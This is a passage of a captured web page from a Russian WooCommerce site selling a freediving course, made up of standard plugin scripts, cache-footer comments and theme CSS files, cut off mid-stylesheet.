<script src="https://monofin.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://monofin.ru/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://monofin.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "RUB";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://monofin.ru/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="application/json" id="optimization-detective-detect-args">
["https://monofin.ru/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":["https://monofin.ru/wp-content/plugins/image-prioritizer/detect.min.js?ver=1.0.0-beta3"],"restApiEndpoint":"https://monofin.ru/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"e34baab2b07b26400b30440197b9232a","currentUrl":"https://monofin.ru/kurs-cmas-pool-1-bazovyj-s-19-yanvarya/","urlMetricSlug":"4eff0fadaaec7b85c951ecc8aa964065","cachePurgePostId":11204,"urlMetricHMAC":"290d6ed6d0e24f010d699e2e384e49c0","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://monofin.ru/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576}]
</script>
<script type="module">
async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://monofin.ru/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4
</script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 2924 объектов (2 МБ) от Redis через Predis (v2.4.0).
-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Кэширование страницы с использованием Disk: Enhanced 

Served from: localhost @ 2026-01-20 19:35:54 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://monofin.ru/wp-content/themes/monofin/dist/blocks/logo/style-index.css?ver=1765999991
body_size: 159
content:
.wp-block-beneric-theme-logo{--accent-text:var(--wp--preset--color--primary)}.wp-block-beneric-theme-logo svg{display:block;height:auto;width:100%}.wp-block-beneric-theme-logo:not(.has-text-color){color:inherit!important}header .wp-block-beneric-theme-logo{height:46px;max-width:142px}header .wp-block-beneric-theme-logo svg{height:100%;width:100%}@media screen and (min-width:576px){header .wp-block-beneric-theme-logo{height:50px;max-width:unset;width:auto}}


--- FILE ---
content_type: text/css
request_url: https://monofin.ru/wp-content/themes/monofin/dist/blocks/close/style-index.css?ver=1765999991
body_size: 266
content:
.wp-block-beneric-theme-close{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:0;cursor:pointer;display:grid;height:2.75rem;margin-inline:calc((2.75rem - var(--icon-width, 1.5rem))/-2);padding:0;width:2.75rem}.wp-block-beneric-theme-close:focus-visible{border-radius:5px;outline:3px solid color-mix(in srgb,var(--wp--preset--color--primary),transparent)}.wp-block-beneric-theme-close svg{margin:auto;max-height:100%;max-width:100%;width:var(--icon-width,1.5rem)!important}@media(min-width:48.875rem){.wp-block-beneric-theme-close{margin-inline:calc((3rem - var(--icon-width, 1.5rem))/-2);min-height:3rem;min-width:3rem}}


--- FILE ---
content_type: text/css
request_url: https://monofin.ru/wp-content/themes/monofin/dist/blocks/navigation/style-index.css?ver=1765999991
body_size: 32
content:
.wp-block-beneric-theme-navigation-drawer{height:100%;max-width:100vw;min-width:min(var(--drawer-width,25.75rem),100vw);z-index:2}


--- FILE ---
content_type: text/css
request_url: https://monofin.ru/wp-content/themes/monofin/dist/blocks/menu/style-index.css?ver=1765999991
body_size: 640
content:
.wp-block-beneric-theme-menu{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:0;cursor:pointer;display:grid;margin-inline:calc((2.75rem - var(--icon-width, 1.5rem))/-2);min-height:2.75rem;min-width:2.75rem;padding:0}.wp-block-beneric-theme-menu:focus-visible{border-radius:5px;outline:3px solid color-mix(in srgb,var(--wp--preset--color--primary),transparent)}.wp-block-beneric-theme-menu svg{margin:auto;max-height:100%;max-width:100%;width:var(--icon-width,1.5rem)!important}@media(min-width:48.875rem){.wp-block-beneric-theme-menu{margin-inline:calc((3rem - var(--icon-width, 1.5rem))/-2);min-height:3rem;min-width:3rem}}.menu-content{height:calc(100dvh - var(--wp-admin--admin-bar--height, 0px));margin:0!important;overflow:auto;position:fixed;top:0;z-index:3}.menu-content.hidden{display:none;visibility:hidden}.overlay{background:#000;height:calc(100dvh - var(--wp-admin--admin-bar--height, 0px));left:0;margin:0!important;opacity:0;pointer-events:none;position:fixed;top:0;width:100%;z-index:2}.overlay.hidden{display:none;visibility:hidden}.overlay.is-visible{opacity:.5;pointer-events:all}.is-scrolling-blocked{overflow:hidden!important}@media(prefers-reduced-motion:reduce){.wp-block-beneric-theme-menu+.menu-content{display:none}.wp-block-beneric-theme-menu+.menu-content.is-visible{display:block}.wp-block-beneric-theme-menu.animate-fade+.menu-content{right:0}.wp-block-beneric-theme-menu.animate-slide-from-left+.menu-content{left:0}.wp-block-beneric-theme-menu.animate-slide-from-right+.menu-content{right:0}}@media(prefers-reduced-motion:no-preference){.overlay{transition:top .2s ease,opacity .2s ease}.wp-block-beneric-theme-menu.animate-fade+.menu-content{opacity:0;right:0;transition:top .2s ease,opacity .3s ease-in-out,visibility 0ms .3s;visibility:hidden}.wp-block-beneric-theme-menu.animate-fade+.menu-content.is-visible{opacity:1;transition:top .2s ease,opacity .3s ease-in-out,visibility 0ms 0ms;visibility:visible}.wp-block-beneric-theme-menu.animate-slide-from-left+.menu-content{left:0;transform:translateX(-100%);transition:top .2s ease,transform .3s ease-in-out}.wp-block-beneric-theme-menu.animate-slide-from-left+.menu-content.is-visible{transform:translateX(0)}.wp-block-beneric-theme-menu.animate-slide-from-right+.menu-content{right:0;transform:translateX(100%);transition:top .2s ease,transform .3s ease-in-out}.wp-block-beneric-theme-menu.animate-slide-from-right+.menu-content.is-visible{transform:translateX(0)}}


--- FILE ---
content_type: text/css
request_url: https://monofin.ru/wp-content/themes/monofin/dist/blocks/container/style-index.css?ver=1765999991
body_size: 329
content:
.container-overflow-wrapper{display:flow-root;height:auto;max-width:100vw;min-height:-moz-fit-content;min-height:fit-content;overflow-x:clip;position:relative}.wp-block-beneric-theme-container{--container-padding-x:clamp(1rem,2.5vw,2.5rem);--container-max-width:var(--wp--custom--container--size,1280px);box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:var(--container-max-width);width:calc(100% - var(--container-padding-x)*2)}.wp-block-beneric-theme-container.allow-overflow{overflow:visible}.wp-block-beneric-theme-container.allow-overflow .splide,.wp-block-beneric-theme-container.allow-overflow .splide__list,.wp-block-beneric-theme-container.allow-overflow .splide__track{overflow:visible!important}.wp-block-beneric-theme-container>:not(header *){width:100%}@media(min-width:576px){.wp-block-beneric-theme-container{--container-padding-x:clamp(1.25rem,3vw,2.5rem)}}@media(min-width:768px){.wp-block-beneric-theme-container{--container-padding-x:clamp(1.5rem,3.5vw,2.5rem)}}@media(min-width:992px){.wp-block-beneric-theme-container{--container-padding-x:clamp(1.75rem,4vw,2.5rem)}}@media(min-width:1200px){.wp-block-beneric-theme-container{--container-padding-x:clamp(2rem,4.5vw,2.5rem)}}@media(min-width:1400px){.wp-block-beneric-theme-container{--container-padding-x:2.5rem}}


--- FILE ---
content_type: text/css
request_url: https://monofin.ru/wp-content/themes/monofin/dist/blocks/breadcrumbs/style-index.css?ver=1765999991
body_size: 605
content:
.wp-block-beneric-theme-breadcrumbs{align-items:center;box-sizing:border-box;display:flex;flex-wrap:wrap;font-size:var(--wp--preset--font-size--small);gap:.5rem;line-height:1.5;list-style:none;margin:0;padding:0}.wp-block-beneric-theme-breadcrumbs li{align-items:center;display:inline-flex}.wp-block-beneric-theme-breadcrumbs li a{text-decoration:none;transition:opacity .2s ease}.wp-block-beneric-theme-breadcrumbs li a:hover{opacity:.8;text-decoration:underline}.wp-block-beneric-theme-breadcrumbs li a:focus{border-radius:.25rem;outline:2px solid var(--wp--preset--color--primary);outline-offset:2px}.wp-block-beneric-theme-breadcrumbs li:first-child a{color:var(--wp--preset--color--primary);font-weight:500}.wp-block-beneric-theme-breadcrumbs li:not(:first-child) a,.wp-block-beneric-theme-breadcrumbs li:not(:first-child) span{color:var(--wp--preset--color--neutral-900)}@media(max-width:768px){.wp-block-beneric-theme-breadcrumbs li:not(:first-child):not(:last-child){max-width:120px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}.wp-block-beneric-theme-breadcrumbs svg{color:var(--wp--preset--color--neutral-400);flex-shrink:0;height:.75rem;margin:0 .25rem;width:.75rem}.wp-block-beneric-theme-breadcrumbs.aligncenter{justify-content:center}.wp-block-beneric-theme-breadcrumbs.alignleft{justify-content:flex-start}.wp-block-beneric-theme-breadcrumbs.alignright{justify-content:flex-end}@media(max-width:768px){.wp-block-beneric-theme-breadcrumbs{gap:.375rem}.wp-block-beneric-theme-breadcrumbs svg{height:.625rem;width:.625rem}}@media(max-width:480px){.wp-block-beneric-theme-breadcrumbs{gap:.25rem}.wp-block-beneric-theme-breadcrumbs svg{height:.5rem;margin:0 .125rem;width:.5rem}}.wp-block-beneric-theme-breadcrumbs:hover svg{color:var(--wp--preset--color--neutral-500)}@media(prefers-contrast:high){.wp-block-beneric-theme-breadcrumbs li:first-child a{color:var(--wp--preset--color--primary);font-weight:600}.wp-block-beneric-theme-breadcrumbs li:not(:first-child) a,.wp-block-beneric-theme-breadcrumbs li:not(:first-child) span,.wp-block-beneric-theme-breadcrumbs svg{color:var(--wp--preset--color--neutral-900)}}@media(prefers-reduced-motion:reduce){.wp-block-beneric-theme-breadcrumbs *{transition:none}}@media print{.wp-block-beneric-theme-breadcrumbs{font-size:12px}.wp-block-beneric-theme-breadcrumbs svg{display:none}.wp-block-beneric-theme-breadcrumbs li:not(:last-child):after{color:var(--wp--preset--color--neutral-600);content:" › ";margin:0 .25rem}.wp-block-beneric-theme-breadcrumbs a{color:var(--wp--preset--color--neutral-900)!important;text-decoration:none!important}}


--- FILE ---
content_type: text/css
request_url: https://monofin.ru/wp-content/themes/monofin/dist/blocks/developer-credits/style-index.css?ver=1765999991
body_size: 504
content:
.developer-credits{display:block}.developer-credits.has-text-align-left .developer-credits__container{text-align:left}.developer-credits.has-text-align-center .developer-credits__container{text-align:center}.developer-credits.has-text-align-right .developer-credits__container{text-align:right}.developer-credits__container{width:100%}.developer-credits__text{color:var(--wp--preset--color--neutral-600);display:inline-block;font-size:var(--wp--preset--font-size--small);margin:0;opacity:0;transform:translateY(10px);transition:opacity var(--fade-duration,1s) ease-out,transform var(--fade-duration,1s) ease-out}.developer-credits__text.is-visible{opacity:1;transform:translateY(0)}.developer-credits__heart{animation:heartbeat 1.5s ease-in-out infinite;color:var(--wp--preset--color--red-500,#ef4444);display:inline-block;height:1em;vertical-align:middle;width:1em}@media(prefers-reduced-motion:reduce){.developer-credits__heart{animation:none}}.developer-credits__link{color:inherit;position:relative;text-decoration:none;transition:color .3s ease}.developer-credits__link:after{background-color:currentColor;bottom:-1px;content:"";height:1px;left:0;position:absolute;transition:width .3s ease;width:0}.developer-credits__link:focus,.developer-credits__link:hover{color:var(--wp--preset--color--blue-600)}.developer-credits__link:focus:after,.developer-credits__link:hover:after{width:100%}@media(prefers-reduced-motion:reduce){.developer-credits__link:after,.developer-credits__text{transition-duration:.01ms!important}}@keyframes heartbeat{0%{transform:scale(1)}5%{transform:scale(1.1)}10%{transform:scale(1)}15%{transform:scale(1.15)}20%{transform:scale(1)}to{transform:scale(1)}}


--- FILE ---
content_type: text/css
request_url: https://monofin.ru/wp-content/themes/monofin/dist/styles.css?ver=1765999986
body_size: 19085
content:
*,*::before,*::after{box-sizing:border-box}*{margin:0;padding:0}html{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}@media(prefers-reduced-motion: no-preference){html{scroll-behavior:smooth}}body{line-height:1.6;font-family:system-ui,-apple-system,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeSpeed;overflow-x:hidden;max-width:100%}p,blockquote,dl,dd,figure{margin-bottom:0}ul,ol{list-style:none}a{color:inherit;text-decoration:inherit}a:not([class]){text-decoration-skip-ink:auto}button{font-family:inherit;font-size:inherit;line-height:inherit;color:inherit;background:rgba(0,0,0,0);border:0;cursor:pointer}button:focus:not(:focus-visible){outline:none}input,textarea,select{font:inherit;color:inherit;background:rgba(0,0,0,0);border:0}input:focus,textarea:focus,select:focus{outline:none}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-outer-spin-button,input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}fieldset{border:0}legend{display:table;max-width:100%;white-space:normal}table{border-collapse:collapse;border-spacing:0}th,td{text-align:left;vertical-align:top}img,picture,video,canvas,svg{display:block;max-width:100%;height:auto}img{border-style:none}svg{fill:currentColor}svg:not([fill]){fill:currentColor}iframe{border:0}details{display:block}summary{display:list-item;cursor:pointer}[hidden]{display:none !important}[data-focus-visible-added]{outline:2px solid currentColor;outline-offset:2px}@media(prefers-reduced-motion: reduce){*,*::before,*::after{animation-duration:.01ms !important;animation-iteration-count:1 !important;transition-duration:.01ms !important;scroll-behavior:auto !important}}@media(prefers-contrast: high){button,input,textarea,select{border:1px solid currentColor}}@media print{*,*::before,*::after{background:rgba(0,0,0,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}@font-face{font-family:"Gotham Pro";src:url("../assets/fonts/GothamPro-MediumItalic.eot");src:url("../assets/fonts/GothamPro-MediumItalic.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/GothamPro-MediumItalic.woff2") format("woff2"),url("../assets/fonts/GothamPro-MediumItalic.woff") format("woff"),url("../assets/fonts/GothamPro-MediumItalic.ttf") format("truetype"),url("../assets/fonts/GothamPro-MediumItalic.svg#GothamPro-MediumItalic") format("svg");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:"Gotham Pro";src:url("../assets/fonts/GothamPro-Black.eot");src:url("../assets/fonts/GothamPro-Black.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/GothamPro-Black.woff2") format("woff2"),url("../assets/fonts/GothamPro-Black.woff") format("woff"),url("../assets/fonts/GothamPro-Black.ttf") format("truetype"),url("../assets/fonts/GothamPro-Black.svg#GothamPro-Black") format("svg");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:"Gotham Pro";src:url("../assets/fonts/GothamPro-Italic.eot");src:url("../assets/fonts/GothamPro-Italic.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/GothamPro-Italic.woff2") format("woff2"),url("../assets/fonts/GothamPro-Italic.woff") format("woff"),url("../assets/fonts/GothamPro-Italic.ttf") format("truetype"),url("../assets/fonts/GothamPro-Italic.svg#GothamPro-Italic") format("svg");font-weight:normal;font-style:italic;font-display:swap}@font-face{font-family:"Gotham Pro";src:url("../assets/fonts/GothamPro.eot");src:url("../assets/fonts/GothamPro.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/GothamPro.woff2") format("woff2"),url("../assets/fonts/GothamPro.woff") format("woff"),url("../assets/fonts/GothamPro.ttf") format("truetype"),url("../assets/fonts/GothamPro.svg#GothamPro") format("svg");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"Gotham Pro";src:url("../assets/fonts/GothamPro-BlackItalic.eot");src:url("../assets/fonts/GothamPro-BlackItalic.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/GothamPro-BlackItalic.woff2") format("woff2"),url("../assets/fonts/GothamPro-BlackItalic.woff") format("woff"),url("../assets/fonts/GothamPro-BlackItalic.ttf") format("truetype"),url("../assets/fonts/GothamPro-BlackItalic.svg#GothamPro-BlackItalic") format("svg");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:"Gotham Pro";src:url("../assets/fonts/GothamPro-Medium.eot");src:url("../assets/fonts/GothamPro-Medium.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/GothamPro-Medium.woff2") format("woff2"),url("../assets/fonts/GothamPro-Medium.woff") format("woff"),url("../assets/fonts/GothamPro-Medium.ttf") format("truetype"),url("../assets/fonts/GothamPro-Medium.svg#GothamPro-Medium") format("svg");font-weight:500;font-style:normal;font-display:swap}:root{--theme-color-primary: #006ADD;--theme-color-secondary: #163EC5;--theme-color-white: #FFFFFF;--theme-color-neutral-50: #F8FAFC;--theme-color-neutral-100: #F0F7FF;--theme-color-neutral-200: #E6F0FA;--theme-color-neutral-300: #DCE6F0;--theme-color-neutral-400: #D2DCE6;--theme-color-neutral-500: #C8D2DC;--theme-color-neutral-600: #B4BEC8;--theme-color-neutral-700: #A0AAB4;--theme-color-neutral-800: #8C96A0;--theme-color-neutral-900: #4B5565;--theme-color-black: #000000;--theme-color-warning: #FFB82E;--theme-color-error: #F93232;--theme-color-success: #439F6E;--theme-color-info: #2FB6F9;--theme-font-size-body-2: 0.875rem;--theme-font-size-body-1: 1rem;--theme-font-size-headline-6: clamp(0.875rem, 1.2vw, 1rem);--theme-font-size-headline-5: clamp(1rem, 1.35vw, 1.125rem);--theme-font-size-headline-4: clamp(1.125rem, 1.8vw, 1.5rem);--theme-font-size-headline-3: clamp(1.25rem, 2.4vw, 2rem);--theme-font-size-headline-2: clamp(1.5rem, 3.4vw, 2.75rem);--theme-font-size-headline-1: clamp(1.75rem, 4.2vw, 3.5rem);--theme-font-size-decoration: clamp(3rem, 4.6vw, 4.5rem);--theme-spacing-xx-small: clamp(0.5rem, 1vw, 0.75rem);--theme-spacing-x-small: clamp(0.75rem, 1.0625vw, 1rem);--theme-spacing-small: clamp(1rem, 1.125vw, 1.25rem);--theme-spacing-medium: clamp(1.25rem, 1.375vw, 1.375rem);--theme-spacing-large: clamp(1.5rem, 2vw, 2rem);--theme-spacing-x-large: clamp(2rem, 3vw, 3rem);--theme-spacing-xx-large: clamp(2.5rem, 4vw, 4rem);--theme-spacing-xxx-large: clamp(3rem, 6vw, 6rem);--theme-spacing-auto: auto;--theme-container-size: clamp(1440px, 10vw, 920px);--theme-body-bg: #F8FAFC;--theme-body-color: #4B5565;--theme-font-family-base: Gotham Pro, sans-serif;--theme-line-height-base: 1.5;--theme-link-color: #006ADD;--theme-link-hover-color: #163EC5;--theme-link-decoration: none;--theme-block-gap: clamp(1.25rem, 1.375vw, 1.375rem)}html{box-sizing:border-box;width:100%;height:100%;max-width:100vw}@media(min-width: 64em){html{overflow-x:clip}}body.is-layout-flex{display:flex;flex-direction:column}body{height:100%;display:flex;flex-direction:column;width:100%}@media(min-width: 64em){body{overflow-x:clip}}body{-webkit-text-size-adjust:100%;text-size-adjust:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility}.wp-site-blocks{display:flex;flex-flow:column;min-height:calc(100dvh - var(--wp-admin--admin-bar--height, 0rem));width:100%;height:100%}@media(min-width: 48.875em){.wp-site-blocks{padding-top:var(--offset-height, 74px)}.wp-site-blocks .wp-block-group:has(>.is-position-sticky),.wp-site-blocks .wp-block-columns:has(>.is-position-sticky),.wp-site-blocks .wp-block-column:has(>.is-position-sticky){height:100%}}body.is-scrolling-blocked{overflow:hidden}html.is-scrolling-blocked{max-height:100vh;max-height:100dvh;overflow:hidden}@media(min-width: 48.875em){.is-position-sticky:not(.is-position-sticky:has(header),.is-position-sticky:has(footer)){top:calc(var(--offset-height, 0px) + var(--wp-admin--admin-bar--height, 0rem) + 1rem) !important;z-index:2}}.wp-block-post-content{display:flex;flex-direction:column;height:fit-content}.wp-site-blocks footer{margin-top:auto !important}@media(max-width: 48.865em){#wpadminbar{display:none}}header{position:fixed;width:100%;top:0}@media(min-width: 48.875em){header{top:var(--wp-admin--admin-bar--height, 0px) !important}}header{z-index:100;transform:translate3d(0, 0, 0);transition:transform .3s cubic-bezier(0.445, 0.05, 0.55, 0.95);-webkit-transform:translate3d(0, 0, 0);-webkit-backface-visibility:hidden}@media(max-width: 48.865em){header{position:fixed;top:0;left:0;right:0}}header.site-header--hidden{transform:translate3d(0, -100%, 0);-webkit-transform:translate3d(0, -100%, 0)}.single-post .wp-site-blocks .entry-content a{color:var(--wp--preset--color--primary);text-decoration:underline}.single-post .wp-site-blocks .entry-content a:hover{color:var(--wp--preset--color--secondary)}.wp-site-blocks a:where(:not(.wp-element-button,.wp-block-beneric-theme-logo)){--accent-text: var(--wp--preset--color--secondary)}.beneric-spinner-container{position:relative;top:0;left:0;width:100%;min-height:3rem;display:flex;align-items:center;justify-content:center;background-color:hsla(0,0%,100%,.8)}:where(.wp-site-blocks)>*{margin-block-start:0;margin-block-end:0}.width-100{width:100% !important}ul.wp-block-list{list-style:none;padding:0;margin:0}ul.wp-block-list li{margin:0;margin-bottom:.5rem;padding:0 0 0 1rem;position:relative;line-height:1.33}ul.wp-block-list li::before{content:"";width:6px;height:6px;border-radius:50%;background:var(--wp--preset--color--primary);position:absolute;left:0rem;top:.75em;transform:translateY(-50%)}ul.wp-block-list.is-style-checkers{margin-top:var(--wp--preset--spacing--small, 1.5rem)}ul.wp-block-list.is-style-checkers li{padding:var(--wp--preset--spacing--xx-small) var(--wp--preset--spacing--x-small);color:var(--wp--preset--color--contrast, #1a1a1a);list-style:none;border-radius:.5rem;margin-bottom:.5rem;transition:background .2s ease}ul.wp-block-list.is-style-checkers li:last-child{margin-bottom:0rem}ul.wp-block-list.is-style-checkers li::before{content:"";display:none}ul.wp-block-list.is-style-checkers li:nth-child(odd){background:color-mix(in srgb, var(--wp--preset--color--neutral-200) 50%, transparent 50%)}ul.wp-block-list.is-style-checkers li:nth-child(even){background:color-mix(in srgb, var(--wp--preset--color--neutral-50) 80%, transparent 20%)}ul.wp-block-list.is-style-checkers li:hover{background:color-mix(in srgb, var(--wp--preset--color--neutral-200) 80%, transparent 20%)}.is-light{color:var(--wp--preset--color--neutral-50)}@media(min-width: 64em){.wp-block-navigation__container .wp-block-navigation-item__content{transition:all .2s ease}.wp-block-navigation__container .wp-block-navigation-item__content:hover{color:var(--wp--preset--color--primary);opacity:.8}.wp-block-navigation__container .wp-block-navigation-item__content:active{transform:scale(0.98)}.wp-block-navigation__container .current-menu-item>.wp-block-navigation-item__content{color:var(--wp--preset--color--primary);font-weight:500}.wp-block-navigation__container .wp-block-navigation-item:has(ul .current-menu-item)>.wp-block-navigation-item__content{color:var(--wp--preset--color--primary);font-weight:500}.mega-menu-close:hover{opacity:.7;transform:scale(1.05)}}.has-primary-background-color .current-menu-item a{font-weight:500 !important;color:var(--wp--preset--color--neutral-50) !important}.has-primary-background-color a:hover{color:var(--wp--preset--color--neutral-50) !important}a.has-primary-color{color:var(--wp--preset--color--primary) !important}a.has-primary-color:hover{color:var(--wp--preset--color--primary) !important}@supports not (overflow: clip){html,body{overflow-x:hidden}}html:has(dialog[open]){overflow:hidden;scrollbar-gutter:stable}html.scroll-locked{overflow:hidden;scrollbar-gutter:stable}dialog{border:none;padding:0;margin:auto;background:rgba(0,0,0,0);min-width:var(--min-width, 320px);max-width:min(90vw,800px);max-height:90vh;width:fit-content;overflow:visible;outline:none}@media(max-width: 768px){dialog{max-height:100dvh;max-width:100vw;width:100vw;margin:0}}@media(max-width: 768px){dialog:has(.mobile-full-screen){height:100dvh;max-height:100dvh}}dialog::backdrop{background-color:rgba(0,0,0,.5);backdrop-filter:blur(3px);animation:backdrop-fade-in .2s ease-out}dialog[open]{display:block;animation:modal-slide-in .3s cubic-bezier(0.34, 1.56, 0.64, 1)}dialog:not([open]){display:none}.modal-content{width:100%;min-width:320px;min-height:200px;background:var(--wp--preset--color--base, #ffffff);border-radius:1rem;box-shadow:0 20px 40px rgba(0,0,0,.15);position:relative;display:flex;flex-direction:column;max-height:calc(90vh - 2rem);overflow:hidden}@media(max-width: 768px){.modal-content{border-radius:0;min-width:100vw;width:100vw;max-height:calc(100dvh - env(safe-area-inset-top) - env(safe-area-inset-bottom))}}@media(max-width: 768px){.modal-content.mobile-full-screen{height:100dvh;max-height:100dvh;min-height:100dvh}.modal-content.mobile-full-screen .modal-inner{padding-top:max(4rem,env(safe-area-inset-top) + 1rem);padding-bottom:max(2rem,env(safe-area-inset-bottom))}}.modal-inner{overflow-y:auto;overflow-x:hidden;overscroll-behavior:contain;flex:1;min-height:0;padding:3rem 2rem 2rem;scroll-behavior:smooth}.modal-inner::-webkit-scrollbar{width:8px}.modal-inner::-webkit-scrollbar-track{background:rgba(0,0,0,.05);border-radius:4px}.modal-inner::-webkit-scrollbar-thumb{background:rgba(0,0,0,.2);border-radius:4px}.modal-inner::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.3)}.modal-inner>*:first-child{margin-top:0}.modal-inner>*:last-child{margin-bottom:0}@media(max-width: 768px){.modal-inner{padding-top:max(4rem,env(safe-area-inset-top) + 1rem);padding-bottom:max(2rem,env(safe-area-inset-bottom));padding-left:0;padding-right:0}}.animation-fade{animation:fade-in .2s ease-out}.animation-slide-from-top{animation:slide-from-top .3s cubic-bezier(0.34, 1.56, 0.64, 1)}.animation-slide-from-bottom{animation:slide-from-bottom .3s cubic-bezier(0.34, 1.56, 0.64, 1)}@keyframes fade-in{from{opacity:0;transform:scale(0.95)}to{opacity:1;transform:scale(1)}}@keyframes slide-from-top{from{opacity:0;transform:translateY(-2rem)}to{opacity:1;transform:translateY(0)}}@keyframes slide-from-bottom{from{opacity:0;transform:translateY(2rem)}to{opacity:1;transform:translateY(0)}}@keyframes backdrop-fade-in{from{opacity:0}to{opacity:1}}@keyframes modal-slide-in{from{opacity:0;transform:scale(0.9)}to{opacity:1;transform:scale(1)}}.modal-content form[method=dialog]{position:absolute;top:1rem;right:1rem;z-index:10;margin:0}@media(max-width: 48.865em){.modal-content form[method=dialog]{top:1.5rem;right:1.5rem}}@media(max-width: 768px){.modal-content form[method=dialog]{top:max(1rem,env(safe-area-inset-top));right:max(1rem,env(safe-area-inset-right))}}.modal-content form[method=dialog] button{background:hsla(0,0%,100%,.9);backdrop-filter:blur(10px);border:1px solid rgba(0,0,0,.1);border-radius:50%;width:2.5rem;height:2.5rem;padding:0;cursor:pointer;transition:all .2s ease;display:flex;align-items:center;justify-content:center}@media(max-width: 768px){.modal-content form[method=dialog] button{width:3rem;height:3rem;background:hsla(0,0%,100%,.95)}}.modal-content form[method=dialog] button:hover{background:#fff;transform:scale(1.05);box-shadow:0 2px 8px rgba(0,0,0,.1)}.modal-content form[method=dialog] button:active{transform:scale(0.95)}.modal-content form[method=dialog] button:focus-visible{outline:2px solid var(--wp--preset--color--primary, #007cba);outline-offset:2px}.modal-content form[method=dialog] button svg,.modal-content form[method=dialog] button img{width:20px;height:20px;display:block}@media(max-width: 768px){.modal-content form[method=dialog] button svg,.modal-content form[method=dialog] button img{width:24px;height:24px}}@media(prefers-reduced-motion: reduce){dialog,.modal-content,.animation-fade,.animation-slide-from-top,.animation-slide-from-bottom,dialog::backdrop{animation:none !important;transition:none !important}}@media(prefers-contrast: high){.modal-content{border:2px solid currentColor}dialog form[method=dialog] button{border:2px solid currentColor;background:var(--wp--preset--color--base, #ffffff)}}@media print{dialog{display:none !important}}.alignwide{--container-padding-x: clamp(1rem, 2.5vw, 2.5rem);--container-max-width: var(--wp--custom--container--size, 1280px);margin-left:auto;margin-right:auto;width:calc(100% - 